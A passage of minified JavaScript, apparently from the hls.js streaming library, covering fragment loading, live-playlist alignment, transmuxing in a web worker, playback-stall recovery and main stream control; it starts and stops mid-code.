i,n=this.config,a=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=n.maxFragLookUpTolerance,h=!!(n.lowLatencyMode&&r.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?i=mt(a,s,t,t>e-u?0:u):i=s[s.length-1];if(i){var d=i.sn-r.startSN,c=a&&i.level===a.level,f=s[d+1];if(this.fragmentTracker.getState(i)===tt.BACKTRACKED){i=null;for(var g=d;s[g]&&this.fragmentTracker.getState(s[g])===tt.BACKTRACKED;)i=a?s[g--]:s[--g];i||(i=f)}else a&&i.sn===a.sn&&!h&&c&&(i.sn<o&&this.fragmentTracker.getState(f)!==tt.OK?(this.log("SN "+i.sn+" just loaded, load next one: "+f.sn),i=f):i=null)}return i},c.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=r.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},c.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,a=this.fragPrevious,s=null!==i?r[i]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(n.a)(l);if(u||!h&&!l){ct(a,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(a?a.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=t.startTimeOffset;Object(n.a)(i)?(r=e+i,i<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+i+" found in playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&this.fragContextChanged(t)||(this.state=Pt)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var r=e.frag;if(r&&r.type===t){this.fragCurrent;var i=this.config;if(this.fragLoadError+1<=i.fragLoadingMaxRetry){if(this.resetLiveStartWhenNotLoaded(r.level))return;var n=Math.min(Math.pow(2,this.fragLoadError)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);this.warn("Fragment "+r.sn+" of "+t+" "+r.level+" failed to load, retrying in "+n+"ms"),this.retryDate=self.performance.now()+n,this.fragLoadError++,this.state=Nt}else e.levelRetry?(t===k.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=Pt):(o.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=Ht)}}},c.afterBufferFlushed=function(t,e,r){if(t){var i=lt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===jt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=Pt},c.resetLiveStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;if(null!=e&&e.live)return this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState(),!0;this.nextLoadPosition=this.startPosition}return!1},c.updateLevelTiming=function(t,e,r,i){var n=this,s=r.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return n.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+") resetting transmuxer to fallback to playlist timing"),n.resetTransmuxer(),e||!1;var h=i?0:Y(s,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return n.hls.trigger(a.a.LEVEL_PTS_UPDATED,{details:s,level:r,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)?(this.state=Gt,this.hls.trigger(a.a.FRAG_PARSED,{frag:t,part:e})):this.resetLoadingState()},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},u=i,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&wt(u.prototype,h),d&&wt(u,d),i}(st);function qt(){return self.MediaSource||self.WebKitMediaSource}function Xt(){return self.SourceBuffer||self.WebKitSourceBuffer}var zt=r(18),Qt=r(10),$t=r(14),Jt=qt()||{isTypeSupported:function(){return!1}},Zt=function(){function t(t,e,r,i){var n=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=r,this.onFlush=i;var l=t.config,u=function(e,r){(r=r||{}).frag=n.frag,r.id=n.id,t.trigger(e,r)};this.observer=new $t.EventEmitter,this.observer.on(a.a.FRAG_DECRYPTED,u),this.observer.on(a.a.ERROR,u);var h={mp4:Jt.isTypeSupported("video/mp4"),mpeg:Jt.isTypeSupported("audio/mpeg"),mp3:Jt.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(l.enableWorker&&"undefined"!=typeof Worker){var c;o.b.log("demuxing in webworker");try{c=this.worker=zt(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(l)})}catch(t){o.b.warn("Error in worker:",t),o.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new Qt.c(this.observer,h,l,d,e),this.worker=null}}else this.transmuxer=new Qt.c(this.observer,h,l,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var r=this.observer;r&&r.removeAllListeners(),this.observer=null},e.push=function(t,e,r,i,n,a,s,l,u,h){var d=this;u.transmuxing.start=self.performance.now();var c=this.transmuxer,f=this.worker,g=a?a.start:n.start,v=n.decryptdata,p=this.frag,m=!(p&&n.cc===p.cc),y=!(p&&u.level===p.level),T=p?u.sn-p.sn:-1,b=this.part?u.part-this.part.index:1,E=!y&&(1===T||0===T&&1===b),S=self.performance.now();(y||T||0===n.stats.parsing.start)&&(n.stats.parsing.start=S),!a||!b&&E||(a.stats.parsing.start=S);var L=new Qt.b(m,E,l,y,g);if(!E||m){o.b.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+m+"\n        trackSwitch: "+y+"\n        contiguous: "+E+"\n        accurateTimeOffset: "+l+"\n        timeOffset: "+g);var A=new Qt.a(r,i,e,s,h);this.configureTransmuxer(A)}if(this.frag=n,this.part=a,f)f.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:u,state:L},t instanceof ArrayBuffer?[t]:[]);else if(c){var R=c.push(t,v,u,L);Object(Qt.d)(R)?R.then((function(t){d.handleTransmuxComplete(t)})):this.handleTransmuxComplete(R)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer,i=this.worker;if(i)i.postMessage({cmd:"flush",chunkMeta:t});else if(r){var n=r.flush(t);Object(Qt.d)(n)?n.then((function(r){e.handleFlushResult(r,t)})):this.handleFlushResult(n,t)}},e.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,r=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):r&&r.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),te=function(){function t(t,e,r,i){this.config=void 0,this.media=void 0,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.hls=this.fragmentTracker=this.media=null},e.poll=function(t){var e=this.config,r=this.media,i=this.stalled,n=r.currentTime,a=r.seeking,s=this.seeking&&!a,l=!this.seeking&&a;if(this.seeking=a,n===t){if((l||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&lt.getBuffered(r).length){var u=lt.bufferInfo(r,n,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(a){var c=u.len>2,f=!d||d-n>2&&!this.fragmentTracker.getPartialFragment(n);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-n,p=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==p||null===(g=p.details)||void 0===g?void 0:g.live)?2*p.details.targetduration:2;if(v>0&&v<=m)return void this._trySkipBufferHole(null)}var y=self.performance.now();if(null!==i){var T=y-i;!a&&T>=250&&this._reportStall(u.len);var b=lt.bufferInfo(r,n,e.maxBufferHole);this._tryFixBufferStall(b,T)}else this.stalled=y}}}else if(this.moved=!0,null!==i){if(this.stallReported){var E=self.performance.now()-i;o.b.warn("playback not stuck anymore @"+n+", after "+Math.round(E)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,n=this.media.currentTime,a=i.getPartialFragment(n);if(a&&this._trySkipBufferHole(a))return;t.len>r.maxBufferHole&&e>1e3*r.highBufferWatchdogPeriod&&(o.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},e._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,o.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer (buffer="+t+")"),e.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},e._trySkipBufferHole=function(t){for(var e=this.config,r=this.hls,i=this.media,n=i.currentTime,l=0,u=lt.getBuffered(i),h=0;h<u.length;h++){var d=u.start(h);if(n+e.maxBufferHole>=l&&n<d){var c=Math.max(d+.05,i.currentTime+.1);return o.b.warn("skipping hole, adjusting currentTime from "+n+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,t&&r.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+n+" to "+c,frag:t}),c}l=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,n=(this.nudgeRetry||0)+1;if(this.nudgeRetry=n,n<t.nudgeMaxRetry){var l=i+n*t.nudgeOffset;o.b.warn("Nudging 'currentTime' from "+i+" to "+l),r.currentTime=l,e.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else o.b.error("Playhead still not moving while enough data buffered @"+i+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();function ee(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function re(t,e){return(re=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var ie=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[stream-controller]")||this).audioCodecSwap=!1,i.gapController=null,i.level=-1,i._forceStartLoad=!1,i.altAudio=!1,i.audioOnly=!1,i.fragPlaying=null,i.onvplaying=null,i.onvseeked=null,i.fragLastKbps=0,i.stalled=!1,i.couldBacktrack=!1,i.audioCodecSwitch=!1,i.videoBuffer=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,re(e,r);var l,h,d,c=i.prototype;return c._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(a.a.ERROR,this.onError,this),t.on(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(a.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},c._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(a.a.ERROR,this.onError,this),t.off(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(a.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},c.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},c.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Pt,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=xt},c.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},c.doTick=function(){switch(this.state){case Pt:this.doTickIdle();break;case Wt:var t,e=this.levels,r=this.level,i=null==e||null===(t=e[r])||void 0===t?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=Pt;break}break;case Nt:var n,a=self.performance.now(),s=this.retryDate;(!s||a>=s||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.state=Pt)}this.onTickEnd()},c.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},c.doTickIdle=function(){var t,e,r=this.hls,i=this.levelLastLoaded,n=this.levels,s=this.media,o=r.config,l=r.nextLoadLevel;if(null!==i&&(s||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&n&&n[l]){var h=n[l];this.level=r.nextLoadLevel=l;var d=h.details;if(!d||this.state===Wt||d.live&&this.levelLastLoaded!==l)this.state=Wt;else{var c=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:s,k.b.MAIN);if(null!==c)if(!(c.len>=this.getMaxBufferLength(h.maxBitrate))){if(this._streamEnded(c,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(a.a.BUFFER_EOS,f),void(this.state=jt)}var g=c.end,v=this.getNextFragment(g,d);if(this.couldBacktrack&&!this.fragPrevious&&v&&"initSegment"!==v.sn){var p=v.sn-d.startSN;p>1&&(v=d.fragments[p-1],this.fragmentTracker.removeFragment(v))}if(v&&this.fragmentTracker.getState(v)===tt.OK&&this.nextLoadPosition>g){var m=this.audioOnly&&!this.altAudio?u.a.AUDIO:u.a.VIDEO;this.afterBufferFlushed(s,m,k.b.MAIN),v=this.getNextFragment(this.nextLoadPosition,d)}v&&(!v.initSegment||v.initSegment.data||this.bitrateTest||(v=v.initSegment),"identity"!==(null===(t=v.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=v.decryptdata)&&void 0!==e&&e.key?this.loadFragment(v,d,g):this.loadKey(v,d))}}}},c.loadFragment=function(e,r,i){var n,a=this.fragmentTracker.getState(e);if(this.fragCurrent=e,a===tt.BACKTRACKED){var s=this.fragmentTracker.getBacktrackData(e);if(s)return this._handleFragmentLoadProgress(s),void this._handleFragmentLoadComplete(s);a=tt.NOT_LOADED}a===tt.NOT_LOADED||a===tt.PARTIAL?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(e.bitrateTest=!0,this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):a===tt.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(n=this.media)||void 0===n?void 0:n.buffered.length)&&this.fragmentTracker.removeAllFragments()},c.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,k.b.MAIN);return e&&"fragment"in e?e.fragment:e},c.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,k.b.MAIN)},c.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},c.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},c.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var n=t[this.hls.nextLoadLevel],a=this.fragLastKbps;r=a&&this.fragCurrent?this.fragCurrent.duration*n.maxBitrate/(1e3*a)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},c.abortCurrentFrag=function(){var t=this.fragCurrent;this.fragCurrent=null,null!=t&&t.loader&&t.loader.abort(),this.state===Mt&&(this.state=Pt),this.nextLoadPosition=this.getLoadPosition()},c.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},c.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new te(this.config,i,this.fragmentTracker,this.hls)},c.onMediaDetaching=function(){var e=this.media;e&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},c.onMediaPlaying=function(){this.tick()},c.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(n.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},c.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(a.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=this.stalled=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null},c.onManifestParsed=function(t,e){var r,i,n,a=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(a=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=a&&s&&!("function"==typeof(null==(n=Xt())||null===(i=n.prototype)||void 0===i?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},c.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===Pt){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=Wt)}},c.onLevelLoaded=function(t,e){var r,i=this.levels,n=e.level,s=e.details,o=s.totalduration;if(i){this.log("Level "+n+" loaded ["+s.startSN+","+s.endSN+"], cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Ft&&this.state!==Nt||l.level!==e.level&&l.loader&&(this.state=Pt,l.loader.abort());var u=i[n],h=0;if(s.live||null!==(r=u.details)&&void 0!==r&&r.live){if(s.fragments[0]||(s.deltaUpdateFailed=!0),s.deltaUpdateFailed)return;h=this.alignPlaylists(s,u.details)}if(u.details=s,this.levelLastLoaded=n,this.hls.trigger(a.a.LEVEL_UPDATED,{details:s,level:n}),this.state===Wt){if(this.waitForCdnTuneIn(s))return;this.state=Pt}this.startFragRequested?s.live&&this.synchronizeToLiveEdge(s):this.setStartPosition(s,h),this.tick()}else this.warn("Levels were reset while loading level "+n)},c._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.levels;if(a){var s=a[r.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=r.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new Zt(this.hls,k.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new ut(r.level,r.sn,r.stats.chunkCount,n.byteLength,f,g),p=this.initPTS[r.cc];c.push(n,h,d,l,r,i,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},c.onAudioTrackSwitching=function(t,e){var r=this.altAudio,i=!!e.url,n=e.id;if(!i){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var s=this.fragCurrent;null!=s&&s.loader&&(this.log("Switching to main audio track, cancel main fragment load"),s.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;r&&o.trigger(a.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(a.a.AUDIO_TRACK_SWITCHED,{id:n})}},c.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i,this.tick()},c.onBufferCreated=function(t,e){var r,i,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},c.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===k.b.MAIN){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Gt&&(this.state=Pt));var n=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},c.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(k.b.MAIN,e);break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:this.state!==Ht&&(e.fatal?(this.warn(""+e.details),this.state=Ht):e.levelRetry||this.state!==Wt||(this.state=Pt));break;case s.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===Bt||this.state===Gt)){var r=!0,i=this.getFwdBufferInfo(this.media,k.b.MAIN);i&&i.len>.5&&(r=!this.reduceMaxBufferLength(i.len)),r&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},c.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){var r=lt.getBuffered(t);!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this.seekToStartPos()):e.poll(this.lastCurrentTime),this.lastCurrentTime=t.currentTime}},c.onFragLoadEmergencyAborted=function(){this.state=Pt,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},c.onBufferFlushed=function(t,e){var r=e.type;if(r!==u.a.AUDIO||this.audioOnly&&!this.altAudio){var i=(r===u.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,k.b.MAIN)}},c.onLevelsUpdated=function(t,e){this.levels=e.levels},c.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},c.seekToStartPos=function(){var t=this.media,e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void o.b.log("could not seek to "+r+", already seeking at "+e);var i=lt.getBuffered(t),n=(i.length?i.start(0):0)-r;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(o.b.log("adjusting start position by "+n+" to match buffer start"),r+=n,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}},c._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},c._loadBitrateTestFrag=function(t){var e=this;this._doFragLoad(t).then((function(r){var i=e.hls;if(r&&!i.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=Pt,e.startFragRequested=!1,e.bitrateTest=!1;var n=t.stats;n.parsing.start=n.parsing.end=n.buffering.start=n.buffering.end=self.performance.now(),i.trigger(a.a.FRAG_LOADED,r)}}))},c._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,s=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(o.level);var h=l.frag,d=l.part,c=l.level,f=s.video,g=s.text,v=s.id3,p=s.initSegment,m=this.altAudio?void 0:s.audio;if(!this.fragContextChanged(h)){if(this.state=Bt,p){p.tracks&&(this._bufferInitSegment(c,p.tracks,h,o),i.trigger(a.a.FRAG_PARSING_INIT_SEGMENT,{frag:h,id:r,tracks:p.tracks}));var y=p.initPTS,T=p.timescale;Object(n.a)(y)&&(this.initPTS[h.cc]=y,i.trigger(a.a.INIT_PTS_FOUND,{frag:h,id:r,initPTS:y,timescale:T}))}if(f&&!1!==s.independent){if(c.details){var b=f.startPTS,E=f.endPTS,S=f.startDTS,L=f.endDTS;if(d)d.elementaryStreams[f.type]={startPTS:b,endPTS:E,startDTS:S,endDTS:L};else 